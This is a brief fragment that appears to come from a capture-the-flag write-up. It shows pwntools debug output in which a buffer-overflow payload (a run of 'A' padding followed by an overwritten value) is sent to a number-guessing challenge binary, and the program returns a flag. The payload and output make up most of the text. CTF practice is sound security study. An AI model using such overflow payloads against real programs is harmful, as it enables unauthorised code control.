 "Let's guess the number.\n"
[DEBUG] Sent 0x31 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  00 80 34 41  │AAAA│AAAA│AAA
A│··4A│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
    'flag{79bf72e3-a6bc-4b23-8c75-78cc0a609308}\n'
flag{79bf72e3-a6bc-4b23-8c75-78cc0a609308}
[*] Got EOF while reading in interactive
$